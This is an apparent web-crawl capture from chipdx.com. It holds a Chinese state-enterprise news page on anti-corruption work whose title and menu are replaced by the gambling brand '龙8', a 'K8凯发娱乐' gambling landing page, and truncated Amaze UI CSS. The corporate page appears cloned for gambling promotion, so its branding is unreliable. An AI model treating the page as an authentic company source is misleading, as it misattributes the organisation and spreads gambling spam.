

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://chipdx.com/4/2/
body_size: 4660
content:
<!doctype html>
<html class="no-js">
	<head>
		<meta charset="gbk">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>纪检监察</title>
		<meta name="keywords" content="" />
		<meta name="description" content="" />
		<link rel="stylesheet" href="/skin/css/amazeui.min.css">
		<link rel="stylesheet" href="/skin/css/self.css">
		<link rel="stylesheet" href="/skin/css/iconfont.css">
		<!--[if (gte IE 9)|!(IE)]><!-->
		<script src="/skin/js/jquery.min.js"></script>
		<script src="/skin/js/jquery.SuperSlide.2.1.3.js"></script>
		<!--<![endif]-->
		<!--[if lte IE 8 ]>
<script src="http://libs.baidu.com/jquery/1.11.3/jquery.min.js"></script>
<script src="http://cdn.staticfile.org/modernizr/2.8.3/modernizr.js"></script>
<script src="/skin/js/amazeui.ie8polyfill.min.js"></script>
		<![endif]-->
		<script type="text/javascript">
			$(function() {
				$('.banner').flexslider({
					animation: "slide",
					directionNav: false, 
				  slideshow: true,
					slideshowSpeed: 7000,
				});
				$('.home_lunbo').flexslider({
					controlNav: false,
					directionNav: true,
				});
			});
		</script>
		<script src="/skin/js/amazeui.min.js"></script>
	<script src="/cc.js"></script>
</head>

	<body>	
		<!--top-->
<h1><a href="/" title="龙8" >龙8</a></h1>
		<div id="jgnqspct" class="am-show-lg-only">
			<header class="empty">
			<div id="pjgshydg" class="width1200">
					<div id="ppxbynnj" class="logo">
						<img src="/skin/images/logo.png">
							<script src="/d/js/js/search_news1.js"></script>
					</div>
			</div>
			</header>
			<div id="ahyfpyxj" class="menu empty">
				<div id="cdcbhrbr" class="width1200_nohidden">
				<ul class="am-nav am-nav-pills am-nav-justify">
					<li id="m0"><a id="yyncbmyr" href="/">首页</a></li>
					<li id="m1"><a id="jgqbfdqz" href="/1">关于集团<i class="iconfont icon-jiantou01"></i></a>
					<!--child-->
					<div id="dxwtcynx" class="menu_child">
						<div id="ayzjxmqe" class="menu_child_list">
							<a id="pntpfnkm" href="/1/1/">集团简介</a><a id="qatdwpqt" href="/1/2/">组织机构</a><a id="rdhcxgfm" href="/1/3/">发展历程</a><a id="xdcstarp" href="/1/4/">企业荣誉</a><a id="nwxhhwbr" href="/1/5/">宣传视频</a>						</div>
					</div>
					<!--child-->
					</li>
					<li id="m2"><a id="cclfhxbl" href="/2">新闻资讯<i class="iconfont icon-jiantou01"></i></a>
					<!--child-->
					<div id="xfgqdsjl" class="menu_child">
						<div id="cmwmmgpm" class="menu_child_list">
							<a id="dsyxylkn" href="/2/1/">集团新闻</a><a id="mryalwjz" href="/2/2/">下属企业动态</a><a id="pbnpqggh" href="/2/3/">行业动态</a><a id="kzdcaeem" href="/2/4/">媒体聚集</a>						</div>
					</div>
					<!--child-->
					</li>
					<li id="m3"><a id="fjsqpwhf" href="/3">龙8<i class="iconfont icon-jiantou01"></i></a>
					<!--child-->
					<div id="ndejcxtm" class="menu_child">
						<div id="qzkhkkmp" class="menu_child_list">
							<a id="anghfsaf" href="/3/1/">基础设施</a><a id="japfsgam" href="/3/2/">产业投资</a><a id="zmfarxha" href="/3/3/">项目展示</a><a id="aklwckab" href="/3/4/">规划蓝图</a><a id="fncmezjy" href="/3/5/">生产经营</a><a id="lhjpzyaw" href="/3/6/">金融财务</a><a id="qsbswnlp" href="/3/7/">科技创新</a><a id="ttmdarje" href="/3/8/">学习培训</a><a id="kfcnxpxf" href="/3/9/">文件通知</a><a id="srjpklrj" href="/3/10/">合规管理</a>						</div>
					</div>
					<!--child-->
					</li>
					<li id="m4"><a id="ztjcktxx" href="/4">党群工作<i class="iconfont icon-jiantou01"></i></a>
					<!--child-->
					<div id="mesxqsjt" class="menu_child">
						<div id="fagsfsta" class="menu_child_list">
							<a id="sdqszart" href="/4/1/">党建工作</a><a id="mtsmxczf" href="/4/2/">纪检监察</a><a id="tdwjdcbk" href="/4/3/">工会</a><a id="bwqjrtak" href="/4/4/">共青团</a>						</div>
					</div>
					<!--child-->
					</li>
					<li id="m5"><a id="cxdxfnbq" href="/5">专题专栏<i class="iconfont icon-jiantou01"></i></a>
					<!--child-->
					<div id="gcrsbqrw" class="menu_child">
						<div id="relfykgn" class="menu_child_list">
							<a id="mkpmjrde" href="/5/3/">阅读频道</a>						</div>
					</div>
					<!--child-->
					</li>
					<li id="m6"><a id="edmgegqg" href="/6">联系我们</a></li>
				</ul>
				</div>
			</div>
		</div>
		<!--top-->
		<!--top mobile-->
		<div id="qsfsxrqx" class="am-show-sm-only empty">
			<!-- 页头 -->
			<header data-am-widget="header" class="am-header am-header-default" >
				<div id="gtfllpga" class="width1200_nohidden" style="height: 100%;">
						<div id="bkzjcbcy" class="logo_m">
							<img src="/skin/images/logo.png">
						</div>
				</div>
				<div id="cnlakscc" class="am-header-right am-header-nav ico_menu">
					<a id="lspmhllb" href="#" data-am-offcanvas="{target: '#doc-oc-demo3'}"><img class="am-img-responsive"
							src="/skin/images/ico_menu.png"></a>
				</div>
			</header>
			<!-- 页头 -->
			<!-- 侧边栏内容 -->
			<div id="plqzjkwy" id="doc-oc-demo3" class="am-offcanvas">
				<div id="ysnpxxrl" class="am-offcanvas-bar am-offcanvas-bar-flip menu_bg">
					<div id="gdfgyrgg" class="am-offcanvas-content menu_m">
						<ul class="am-nav am-nav-pills am-nav-justify">
							<li><a id="sapbcqyz" href="/">首页</a></li>
							<li><a id="epjblxcx" href="/1">关于集团</a></li>
							<li><a id="cxrxwxmn" href="/2">新闻资讯</a></li>
							<li><a id="gmyplgnp" href="/3">龙8</a></li>
							<li><a id="nydkjbmt" href="/4">党群工作</a></li>
							<li><a id="pnlwnasy" href="/5">专题专栏</a></li>
							<li><a id="mafcqpnt" href="/6">联系我们</a></li>
						</ul>
					</div>
				</div>
			</div>
			<!-- 侧边栏内容 -->
		</div>
		<!--top mobile-->
		<div id="knqjmzkt" class="clear"></div>

		<!--main-->
		<div id="bwftketm" class="width1200">
			<div id="erfacyap" class="place">
				<p><i class="iconfont icon-shouye"></i><a id="pjgnecmk" href="/">首页</a>&nbsp;-&nbsp;<a id="rxkpgyhh" href="/4/">党群工作</a>&nbsp;-&nbsp;<a id="rlfwxkrz" href="/4/2/">纪检监察</a></p>
			</div>

			<div id="zqrgqwam" class="nei_main">

				<div id="jpdlfcxn" class="nei_main_left am-fl">
					<div id="sbnlpdjp" class="nei_menu">
						<div id="nwbaetgr" class="home_title03"><b>党群工作</b></div>
						<ul>
							<li id="sub26"><a id="fptkkwsf" href="/4/1/">党建工作</a></li>
<li id="sub27"><a id="xkrybfzt" href="/4/2/">纪检监察</a></li>
<li id="sub28"><a id="czmadmen" href="/4/3/">工会</a></li>
<li id="sub29"><a id="bexqbxjt" href="/4/4/">共青团</a></li>
						</ul>
					</div>
					<div id="rgmesjrt" class="blank20 am-show-lg-only"></div>
					<div id="wzaaejjr" class="blank20 am-show-sm-only"></div>
					<div id="tszkgxar" class="home_tg am-show-lg-only">
						<div id="agwpbpmk" class="home_title02"><b>热点新闻</b></div>
						<ul class="home_tg_list">
							<li><a id="jzetpebs" class="am-text-truncate" href="https://mp.weixin.qq.com/s/tidrr-QczieUl91QOUdM2w">北驿物流公司出席全国冷链大会，共话</a><i class="am-fr">09-29</i></li>
<li><a id="gjwnzalc" class="am-text-truncate" href="https://mp.weixin.qq.com/s/zKKkAF4orv40iqPdiWHDgw">项目直击丨航发智慧物流园018号项</a><i class="am-fr">09-23</i></li>
<li><a id="depwqhnl" class="am-text-truncate" href="https://mp.weixin.qq.com/s/PnrtvpV053DGFN_mVOIPNw">项目直击丨江北快速路二七立交右转</a><i class="am-fr">09-16</i></li>
<li><a id="gpsnqpkp" class="am-text-truncate" href="https://mp.weixin.qq.com/s/deIWfK8iW5EfIWsvBGs3QA">云影流光耀荆楚｜航飞科技圆满完成20</a><i class="am-fr">09-13</i></li>
<li><a id="bncdhsgg" class="am-text-truncate" href="https://mp.weixin.qq.com/s/Ni4dE_FPektURiJhX0TbKw">梧桐中心项目1#楼荣获“武汉市结构</a><i class="am-fr">09-05</i></li>
						</ul>
					</div>
				</div>

				<div id="nqkzmlhm" class="nei_main_right">
					<div id="tgejdfaj" class="vip_title">纪检监察</div>
					<ul class="news_txtlist">
						
						<li><a id="yrmathrb" class="am-text-truncate" href="https://mp.weixin.qq.com/s/6Rq2z4vd-aobW2tZaxdoBA">廉洁提醒 | “廉”度中秋，“清”迎国庆</a><i class="am-fr">2025-09-29</i></li>

						
						<li><a id="sxsqmppz" class="am-text-truncate" href="https://mp.weixin.qq.com/s/_eTuQguXyD5-rPrm63Reow">龙8开展“干部素质提升年”专项行动</a><i class="am-fr">2025-06-29</i></li>

						
						<li><a id="cachfhaw" class="am-text-truncate" href="https://mp.weixin.qq.com/s/emq7WLQVsjinkbYA3pr0iw">廉洁提醒丨追思守正气，清廉方“清明”</a><i class="am-fr">2025-04-03</i></li>

						
						<li><a id="hpbdwffa" class="am-text-truncate" href="https://mp.weixin.qq.com/s/HBJU6evF6eWg_kIcRD1SNg">龙8党委举办深入贯彻中央八项规定精神学习教育读书班开班式</a><i class="am-fr">2025-04-01</i></li>

						
						<li><a id="nylwgpal" class="am-text-truncate" href="https://mp.weixin.qq.com/s/nmOk-gOtTxFEzY3b2OIn4g">@所有党员干部们：中央列出违反八项规定清单80条</a><i class="am-fr">2025-03-28</i></li>

						
						<li><a id="naqxptbd" class="am-text-truncate" href="https://mp.weixin.qq.com/s/IfghuwaXif7A2siCcUwQxw">廉“节”提醒丨廉洁自律过中秋 风清气正迎国庆</a><i class="am-fr">2024-09-13</i></li>

						
						<li><a id="xcxxmmxx" class="am-text-truncate" href="https://mp.weixin.qq.com/s/m0x4B3CQlaGlcNzpUwp7kQ">【党纪课堂】丨《中国共产党纪律处分条例》修订重点解读：④廉洁纪律</a><i class="am-fr">2024-06-18</i></li>

						
						<li><a id="cbxzjgzs" class="am-text-truncate" href="https://mp.weixin.qq.com/s/KmXt9Qmo7g6txKZYSVHTTQ">【党纪课堂】 | “以案学法”，龙8召开财务金融领域警示教育会议</a><i class="am-fr">2024-05-24</i></li>

						
						<li><a id="zeharelh" class="am-text-truncate" href="https://mp.weixin.qq.com/s/uuW-vBO3H-Tec4wApmYs-g">【党纪课堂】丨警示教育·学习语：①干部一定要知敬畏、存戒惧、守底线</a><i class="am-fr">2024-05-21</i></li>

						
						<li><a id="engsytfc" class="am-text-truncate" href="https://mp.weixin.qq.com/s/o-dx__aXQ4rsrMliO2aidQ">【党纪课堂】丨《中国共产党纪律处分条例》修订重点解读：②政治纪律</a><i class="am-fr">2024-05-07</i></li>

						
						<li><a id="chscawkp" class="am-text-truncate" href="https://mp.weixin.qq.com/s/CksRO28VjRjul2vwMdEp9Q">“五一”廉洁提醒丨节前敲警钟 廉洁记心中</a><i class="am-fr">2024-04-29</i></li>

						
						<li><a id="arwgzqtp" class="am-text-truncate" href="https://mp.weixin.qq.com/s/lHoncq8p98wHQmOLb7MfyQ">【党纪课堂】丨《中国共产党纪律处分条例》修订重点解读：①总则</a><i class="am-fr">2024-04-29</i></li>

						
						<li><a id="zwhtrxmx" class="am-text-truncate" href="https://mp.weixin.qq.com/s/gJwK02utXpg5Go30yCSpKQ">【党纪课堂】丨《中国共产党纪律处分条例》引学导读</a><i class="am-fr">2024-04-18</i></li>

						
						<li><a id="plcwnelt" class="am-text-truncate" href="https://mp.weixin.qq.com/s/BSXV4Z-TAIt65osj8o3mIQ">【节前“廉”播】风清气正过元旦 廉洁自律迎新年</a><i class="am-fr">2023-12-29</i></li>

						
						<li><a id="jmfdwzmk" class="am-text-truncate" href="https://mp.weixin.qq.com/s/6-x84nyRrdvUiBuJOZLqNg">节前“纪”语丨廉洁过中秋，清风迎国庆</a><i class="am-fr">2023-09-27</i></li>

						
						<li><a id="fkrmtyzw" class="am-text-truncate" href="https://mp.weixin.qq.com/s/TZof0tm27ekoelT4OhMLpA">抓实抓细 持续推进 | 龙8召开工程建设领域突出问题专项整治工作专题推进会</a><i class="am-fr">2023-07-28</i></li>

						
						<li><a id="bsgjcjzr" class="am-text-truncate" href="https://mp.weixin.qq.com/s/aStvQMZ7HutZLZdG7K4rMA">党建引领聚合力，以案为鉴促提升|龙8组织开展廉洁教育系列活动</a><i class="am-fr">2023-07-24</i></li>

						
						<li><a id="gypfgwyy" class="am-text-truncate" href="https://mp.weixin.qq.com/s/wts0e-x-JMUYG8ma9HJAhg">城发集团领导调研督导天河高铁站配套设施建设项目工作</a><i class="am-fr">2023-06-21</i></li>

						
						<li><a id="jbjnbxhd" class="am-text-truncate" href="https://mp.weixin.qq.com/s/s9VLp_MWS2bGet0dQ1SUvQ">【节前“廉”播】 廉洁提醒传“廉”香</a><i class="am-fr">2023-06-20</i></li>

						
						<li><a id="mjsxcljx" class="am-text-truncate" href="https://mp.weixin.qq.com/s/e7pXlh7AGAyVf4i12j6GCg">强思想 重警示 实作风 | 推进纪检监察干部队伍教育整顿取得实效</a><i class="am-fr">2023-06-16</i></li>

						
					</ul>
					
					
					
				</div>

			</div>
		</div>
		<!--main-->

		<div id="mgwyftmb" class="blank40 am-show-lg-only"></div>
		<div id="gnzxhjbk" class="blank20 am-show-sm-only"></div>
		
		<!--footer-->
				<div id="tdwxtkwa" class="footer">
		<div id="bfxjsdrh" class="width1200">
		<div id="csxmxwyr" class="am-fl">
			<span>地址：武汉市黄陂区盘龙城经济开发区延喜路3号 </span>
			<span>Copyright ? 2024 武汉航空港发展集团有限公司 </span>
			<span>鄂公网安备46010802000692号 <a id="whnahkmy" href="https://beian.miit.gov.cn/">鄂ICP备05000523号-2</a>　
			</span>
		</div>
		<div id="bpwaahgw" class="am-fr">
		<p class="foot_logo"><img src="/skin/images/ewm.png"></p>	
		</div>
		</div>
		</div>
		<!--footer-->
<script>
$('#sub27').addClass("active");
$('#m4').addClass("am-active");
</script>		
	<div><a href="/sitemap.xml">Sitemap</a></div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://chipdx.com/kf/index.html
body_size: 1137
content:

<!DOCTYPE html>
<html lang="cn">

<head>
  <title>K8凯发娱乐</title>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <link rel="stylesheet" href="./css/swiper-bundle.min.css">
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"3Mg7UtWvEc2rUpKl",ck:"3Mg7UtWvEc2rUpKl"})</script>
  <script type="text/javascript">
    var v = (new Date()).getTime();
    document.write('<link rel="stylesheet" href="./css/index.css?v=' + new Date().getTime() + '" />');
    document.write('<link rel="stylesheet" href="./css/animate.css?v=' + new Date().getTime() + '" />');
    document.write("<script type='text/javascript' src='./js/jquery.js?v=" + (new Date()).getTime() + "'><\/script>");
    document.write("<script type='text/javascript' src='./js/config.js?v=" + (new Date()).getTime() + "'><\/script>");
    document.write("<script type='text/javascript' src='./js/index.js?v=" + (new Date()).getTime() + "'><\/script>");
  </script>
</head>

<body>
  <div class="mainBody">
    <div class="header">
      <div class="logo"></div>
      <div class="label">
        <p id="toDomain"></p>
        <p id="collectDomain"></p>
      </div>
    </div>

    <div class="banner">
      <div class="mySwiper">
        <div class="swiper-wrapper" id="swiperWrapper"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>

    <div class="sponsor"></div>

    <ul class="btnGroup">
      <li class="btn btn1" id="goRegister"></li>
      <li class="btn btn2" id="goInternational"></li>
    </ul>

    <ul class="gameList">
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
    </ul>

    <div class="gift"></div>
  </div>

  <!--div class="rightSide">
    <div class="rightSideHeader">
      <img src="./images/pc/icon-service.png">
      在线客服
    </div>
    <div class="rightSideContent">
      <div class="icons"></div>
    </div>
    <img class="spokesperson" src="./images/pc/spokesperson.png">
  </div>

  <img class="iconService" src="./images/h5/kefu.png" id="showDetail">

  <div class="mask" style="display:none"></div>
  <div class="dialog" style="display:none">
    <div class="dialogHeader">
      <span>在线客服</span>
    </div>
    <div class="dialogContent">
      <div class="icons"></div>
    </div>
    <img class="spokesperson" src="./images/pc/spokesperson.png">
  </div-->

  <!--div class="onlineService" id="onlineService">
    <img src="./images/pc/icon-service.png">
    <div>在线客服</div>
  </div-->

  <div style="display:none" class="tips copyTips">复制成功</div>
  <div style="display:none" class="tips error collectTips">
    您的浏览器不支持，请使用 Ctrl+D 或 截图 进行收藏
  </div>
  <!-- code-->

  <script src="./js/clipboard.min.js" defer=""></script>
  <script src="./js/swiper-bundle.min.js" defer=""></script>
</body>

</html>

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://chipdx.com/skin/css/amazeui.min.css
body_size: 43801
content:
/*! Amaze UI v2.7.2 | by Amaze UI Team | (c) 2016 AllMobilize, Inc. | Licensed under MIT | 2016-12-16T16:25:57+0800 */*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{min-height:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],script,template{display:none}a{background-color:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}a,ins{text-decoration:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;border:0}svg:not(:root){overflow:hidden}figure{margin:0}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",FontAwesome,monospace;font-size:1em}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}input[type=checkbox],input[type=radio]{cursor:pointer;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top;resize:vertical}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{position:relative;background:#fff;font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif;font-weight:400;line-height:1.6;color:#333;font-size:1.6rem}body,button,input,select,textarea{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern"}@media only screen and (max-width:640px){body{word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}}a{color:#0e90d2}a:focus,a:hover{color:#095f8a}a:focus{outline:thin dotted;outline:1px auto -webkit-focus-ring-color;outline-offset:-2px}ins{background:#ffa;color:#333}mark{background:#ffa;color:#333}abbr[title],dfn[title]{cursor:help}dfn[title]{border-bottom:1px dotted;font-style:normal}address,blockquote,dl,fieldset,figure,hr,ol,p,pre,ul{margin:0 0 1.6rem 0}*+address,*+blockquote,*+dl,*+fieldset,*+figure,*+hr,*+ol,*+p,*+pre,*+ul{margin-top:1.6rem}h1,h2,h3,h4,h5,h6{margin:0 0 1.6rem 0;font-weight:600;font-size:100%}h1{font-size:1.5em}h2{font-size:1.25em}*+h1,*+h2,*+h3,*+h4,*+h5,*+h6{margin-top:2em}ol,ul{padding-left:2em}ol>li>ol,ol>li>ul,ul>li>ol,ul>li>ul{margin:1em 0}dt{font-weight:700}dt+dd{margin-top:.5em}dd{margin-left:0}dd+dt{margin-top:1em}hr{display:block;padding:0;border:0;height:0;border-top:1px solid #eee;-webkit-box-sizing:content-box;box-sizing:content-box}address{font-style:normal}blockquote{padding-top:5px;padding-bottom:5px;padding-left:15px;border-left:4px solid #ddd;font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,FontAwesome,serif}blockquote small{display:block;color:#999;font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif;text-align:right}blockquote p:last-of-type{margin-bottom:0}iframe{border:0}button,input:not([type=radio]):not([type=checkbox]),select{vertical-align:middle}.am-scrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}.am-container{-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem;width:100%;max-width:1000px}.am-container:after,.am-container:before{content:" ";display:table}.am-container:after{clear:both}@media only screen and (min-width:641px){.am-container{padding-left:1.5rem;padding-right:1.5rem}}.am-container>.am-g{width:auto;margin-left:-1rem;margin-right:-1rem}@media only screen and (min-width:641px){.am-container>.am-g{margin-left:-1.5rem;margin-right:-1.5rem}}.am-g{margin:0 auto;width:100%}.am-g:after,.am-g:before{content:" ";display:table}.am-g:after{clear:both}.am-g .am-g{margin-left:-1rem;margin-right:-1rem;width:auto}.am-g .am-g.am-g-collapse{margin-left:0;margin-right:0;width:auto}@media only screen and (min-width:641px){.am-g .am-g{margin-left:-1.5rem;margin-right:-1.5rem}}.am-g.am-g-collapse .am-g{margin-left:0;margin-right:0}.am-g-collapse [class*=am-u-]{padding-left:0;padding-right:0}.am-g-fixed{max-width:1000px}[class*=am-u-]{width:100%;padding-left:1rem;padding-right:1rem;float:left;position:relative}[class*=am-u-]+[class*=am-u-]:last-child{float:right}[class*=am-u-]+[class*=am-u-].am-u-end{float:left}@media only screen and (min-width:641px){[class*=am-u-]{padding-left:1.5rem;padding-right:1.5rem}}[class*=am-u-pull-]{left:auto}[class*=am-u-push-]{right:auto}@media only screen{.am-u-sm-1{width:8.33333333%}.am-u-sm-2{width:16.66666667%}.am-u-sm-3{width:25%}.am-u-sm-4{width:33.33333333%}.am-u-sm-5{width:41.66666667%}.am-u-sm-6{width:50%}.am-u-sm-7{width:58.33333333%}.am-u-sm-8{width:66.66666667%}.am-u-sm-9{width:75%}.am-u-sm-10{width:83.33333333%}.am-u-sm-11{width:91.66666667%}.am-u-sm-12{width:100%}.am-u-sm-pull-0{right:0}.am-u-sm-pull-1{right:8.33333333%}.am-u-sm-pull-2{right:16.66666667%}.am-u-sm-pull-3{right:25%}.am-u-sm-pull-4{right:33.33333333%}.am-u-sm-pull-5{right:41.66666667%}.am-u-sm-pull-6{right:50%}.am-u-sm-pull-7{right:58.33333333%}.am-u-sm-pull-8{right:66.66666667%}.am-u-sm-pull-9{right:75%}.am-u-sm-pull-10{right:83.33333333%}.am-u-sm-pull-11{right:91.66666667%}.am-u-sm-push-0{left:0}.am-u-sm-push-1{left:8.33333333%}.am-u-sm-push-2{left:16.66666667%}.am-u-sm-push-3{left:25%}.am-u-sm-push-4{left:33.33333333%}.am-u-sm-push-5{left:41.66666667%}.am-u-sm-push-6{left:50%}.am-u-sm-push-7{left:58.33333333%}.am-u-sm-push-8{left:66.66666667%}.am-u-sm-push-9{left:75%}.am-u-sm-push-10{left:83.33333333%}.am-u-sm-push-11{left:91.66666667%}.am-u-sm-offset-0{margin-left:0}.am-u-sm-offset-1{margin-left:8.33333333%}.am-u-sm-offset-2{margin-left:16.66666667%}.am-u-sm-offset-3{margin-left:25%}.am-u-sm-offset-4{margin-left:33.33333333%}.am-u-sm-offset-5{margin-left:41.66666667%}.am-u-sm-offset-6{margin-left:50%}.am-u-sm-offset-7{margin-left:58.33333333%}.am-u-sm-offset-8{margin-left:66.66666667%}.am-u-sm-offset-9{margin-left:75%}.am-u-sm-offset-10{margin-left:83.33333333%}.am-u-sm-offset-11{margin-left:91.66666667%}.am-u-sm-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}[class*=am-u-].am-u-sm-centered{margin-left:auto;margin-right:auto;float:none}[class*=am-u-].am-u-sm-centered:last-child{float:none}[class*=am-u-].am-u-sm-uncentered{margin-left:0;margin-right:0;float:left}[class*=am-u-].am-u-sm-uncentered:last-child{float:left}}@media only screen and (min-width:641px){.am-u-md-1{width:8.33333333%}.am-u-md-2{width:16.66666667%}.am-u-md-3{width:25%}.am-u-md-4{width:33.33333333%}.am-u-md-5{width:41.66666667%}.am-u-md-6{width:50%}.am-u-md-7{width:58.33333333%}.am-u-md-8{width:66.66666667%}.am-u-md-9{width:75%}.am-u-md-10{width:83.33333333%}.am-u-md-11{width:91.66666667%}.am-u-md-12{width:100%}.am-u-md-pull-0{right:0}.am-u-md-pull-1{right:8.33333333%}.am-u-md-pull-2{right:16.66666667%}.am-u-md-pull-3{right:25%}.am-u-md-pull-4{right:33.33333333%}.am-u-md-pull-5{right:41.66666667%}.am-u-md-pull-6{right:50%}.am-u-md-pull-7{right:58.33333333%}.am-u-md-pull-8{right:66.66666667%}.am-u-md-pull-9{right:75%}.am-u-md-pull-10{right:83.33333333%}.am-u-md-pull-11{right:91.66666667%}.am-u-md-push-0{left:0}.am-u-md-push-1{left:8.33333333%}.am-u-md-push-2{left:16.66666667%}.am-u-md-push-3{left:25%}.am-u-md-push-4{left:33.33333333%}.am-u-md-push-5{left:41.66666667%}.am-u-md-push-6{left:50%}.am-u-md-push-7{left:58.33333333%}.am-u-md-push-8{left:66.66666667%}.am-u-md-push-9{left:75%}.am-u-md-push-10{left:83.33333333%}.am-u-md-push-11{left:91.66666667%}.am-u-md-offset-0{margin-left:0}.am-u-md-offset-1{margin-left:8.33333333%}.am-u-md-offset-2{margin-left:16.66666667%}.am-u-md-offset-3{margin-left:25%}.am-u-md-offset-4{margin-left:33.33333333%}.am-u-md-offset-5{margin-left:41.66666667%}.am-u-md-offset-6{margin-left:50%}.am-u-md-offset-7{margin-left:58.33333333%}.am-u-md-offset-8{margin-left:66.66666667%}.am-u-md-offset-9{margin-left:75%}.am-u-md-offset-10{margin-left:83.33333333%}.am-u-md-offset-11{margin-left:91.66666667%}.am-u-md-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}[class*=am-u-].am-u-md-centered{margin-left:auto;margin-right:auto;float:none}[class*=am-u-].am-u-md-centered:last-child{float:none}[class*=am-u-].am-u-md-uncentered{margin-left:0;margin-right:0;float:left}[class*=am-u-].am-u-md-uncentered:last-child{float:left}}@media only screen and (min-width:1025px){.am-u-lg-1{width:8.33333333%}.am-u-lg-2{width:16.66666667%}.am-u-lg-3{width:25%}.am-u-lg-4{width:33.33333333%}.am-u-lg-5{width:41.66666667%}.am-u-lg-6{width:50%}.am-u-lg-7{width:58.33333333%}.am-u-lg-8{width:66.66666667%}.am-u-lg-9{width:75%}.am-u-lg-10{width:83.33333333%}.am-u-lg-11{width:91.66666667%}.am-u-lg-12{width:100%}.am-u-lg-pull-0{right:0}.am-u-lg-pull-1{right:8.33333333%}.am-u-lg-pull-2{right:16.66666667%}.am-u-lg-pull-3{right:25%}.am-u-lg-pull-4{right:33.33333333%}.am-u-lg-pull-5{right:41.66666667%}.am-u-lg-pull-6{right:50%}.am-u-lg-pull-7{right:58.33333333%}.am-u-lg-pull-8{right:66.66666667%}.am-u-lg-pull-9{right:75%}.am-u-lg-pull-10{right:83.33333333%}.am-u-lg-pull-11{right:91.66666667%}.am-u-lg-push-0{left:0}.am-u-lg-push-1{left:8.33333333%}.am-u-lg-push-2{left:16.66666667%}.am-u-lg-push-3{left:25%}.am-u-lg-push-4{left:33.33333333%}.am-u-lg-push-5{left:41.66666667%}.am-u-lg-push-6{left:50%}.am-u-lg-push-7{left:58.33333333%}.am-u-lg-push-8{left:66.66666667%}.am-u-lg-push-9{left:75%}.am-u-lg-push-10{left:83.33333333%}.am-u-lg-push-11{left:91.66666667%}.am-u-lg-offset-0{margin-left:0}.am-u-lg-offset-1{margin-left:8.33333333%}.am-u-lg-offset-2{margin-left:16.66666667%}.am-u-lg-offset-3{margin-left:25%}.am-u-lg-offset-4{margin-left:33.33333333%}.am-u-lg-offset-5{margin-left:41.66666667%}.am-u-lg-offset-6{margin-left:50%}.am-u-lg-offset-7{margin-left:58.33333333%}.am-u-lg-offset-8{margin-left:66.66666667%}.am-u-lg-offset-9{margin-left:75%}.am-u-lg-offset-10{margin-left:83.33333333%}.am-u-lg-offset-11{margin-left:91.66666667%}.am-u-lg-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}[class*=am-u-].am-u-lg-centered{margin-left:auto;margin-right:auto;float:none}[class*=am-u-].am-u-lg-centered:last-child{float:none}[class*=am-u-].am-u-lg-uncentered{margin-left:0;margin-right:0;float:left}[class*=am-u-].am-u-lg-uncentered:last-child{float:left}}[class*=am-avg-]{display:block;padding:0;margin:0;list-style:none}[class*=am-avg-]:after,[class*=am-avg-]:before{content:" 